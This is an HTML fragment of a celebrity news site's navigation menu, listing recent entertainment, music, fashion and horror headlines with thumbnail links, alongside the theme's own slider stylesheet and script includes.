</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" title="Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour" decoding="async" fetchpriority="high" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/21/22/thumb/WO3F91qTt.jpg?crop=1250:654;0,22%26downsize=1250:*" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/ruby-rose-alleges-nicki-minaj-mistreated-staff-on-tour/">Ruby Rose Alleges Nicki Minaj Mistreated Staff On Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" title="Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/victoria-jones-was-allegedly-pregnant-before-death.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/tommy-lee-jones-daughter-was-allegedly-pregnant-months-before-tragic-death/">Tommy Lee Jones&#8217; Daughter Was Allegedly Pregnant Months Before Tragic Death</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/get-lululemon-running-shorts-for-29-normally-70/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Get Lululemon Running Shorts for , Normally " title="Get Lululemon Running Shorts for , Normally " decoding="async" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260121/eee57293-946b-431e-8675-f0f4466319b1_1769016816.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/get-lululemon-running-shorts-for-29-normally-70/">Get Lululemon Running Shorts for $29, Normally $70</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" title="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets-e1768937585738.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets/">Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Netflix Cancels 2 Beloved TV Shows" title="Netflix Cancels 2 Beloved TV Shows" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2025-07-28-144542-1.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/netflix-cancels-2-beloved-tv-shows/">Netflix Cancels 2 Beloved TV Shows</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Paramount+ Adds Beloved TV Show’s 15th Season Today" title="Paramount+ Adds Beloved TV Show’s 15th Season Today" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/paramount-plus-logo.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/paramount-adds-beloved-tv-shows-15th-season-today/">Paramount+ Adds Beloved TV Show’s 15th Season Today</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/"><div class="thumbnail-container size-500 "><img alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" title="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-21-Jan-2026-10-51-AM-4309.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/spoiler-suffers-a-massive-stroke-in-jan-20-recap/">[Spoiler] Suffers a Massive Stroke in Jan. 20 Recap</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/how-one-battle-after-anothers-production-design-team-created-senseis-apartment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How One Battle After Another’s Production Design Team Created Sensei’s Apartment" title="How One Battle After Another’s Production Design Team Created Sensei’s Apartment" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-20T122213.280.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/how-one-battle-after-anothers-production-design-team-created-senseis-apartment/">How One Battle After Another’s Production Design Team Created Sensei’s Apartment</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" title="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/george-gray-jim-thornton-the-price-is-right-wheel-of-fortune-announcers-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/">Game Show Announcers George Gray and Jim Thornton Have Rare Meetup</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" title="Mouch At a New Firehouse Could Shake Positively Chicago Fire Up" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208902_00044-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/mouch-at-a-new-firehouse-could-shake-positively-chicago-fire-up/">Mouch At a New Firehouse Could Shake Positively Chicago Fire Up</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/leann-rimes-undergoes-treatment-months-after-losing-teeth/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LeAnn Rimes Undergoes Treatment Months After Losing Teeth" title="LeAnn Rimes Undergoes Treatment Months After Losing Teeth" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/LeAnn-Rimes-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/leann-rimes-undergoes-treatment-months-after-losing-teeth/">LeAnn Rimes Undergoes Treatment Months After Losing Teeth</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="David Krumholtz Plays Killer, Lucy Revisits Trauma" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-803-nolan-wesley-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/">David Krumholtz Plays Killer, Lucy Revisits Trauma</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" title="Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin" decoding="async" data-src="https://media.pitchfork.com/photos/697151933bcf3cdcbe84e7c9/16:9/w_1280,c_limit/GettyImages-2228123444.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/geordie-greep-honors-black-midi-co-founder-matt-kwasniewski-kelvin/">Geordie Greep Honors Black Midi Co-Founder Matt Kwasniewski-Kelvin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Celebrating His Legacy &#038; Centennial" title="Celebrating His Legacy &#038; Centennial" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/Jose-Alfredo-Jimenez-cr-Legado-Jimenez-Galvez-billboard-1800.jpg?w=820" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/celebrating-his-legacy-centennial/">Celebrating His Legacy &#038; Centennial</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/mary-j-blige-on-why-she-turned-down-rihannas-umbrella/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mary J Blige on why she turned down Rihanna&#8217;s ‘Umbrella&#8217;" title="Mary J Blige on why she turned down Rihanna&#8217;s ‘Umbrella&#8217;" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/rihanna-mary-j-blige@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/mary-j-blige-on-why-she-turned-down-rihannas-umbrella/">Mary J Blige on why she turned down Rihanna&#8217;s ‘Umbrella&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine Wants Megadeth to Tour With Metallica" title="Dave Mustaine Wants Megadeth to Tour With Metallica" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave_mustaine_james_hetfield-2.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" title="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/168dp7vy3kwOehcMpFaLOfB52NV-1000x600.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/">Why Erotic Thrillers Are Crawling Back Into Bed With Horror</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" title="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/Velvicide_Portrait_2000x3000-660x330.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/">BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" title="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/lea.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/">Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre" title="Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/Killer-Whale-1000.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/review-killer-whale-is-a-titanic-failure-of-the-aquatic-horror-subgenre/">Review: KILLER WHALE is a Titanic Failure of the Aquatic-Horror Subgenre</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
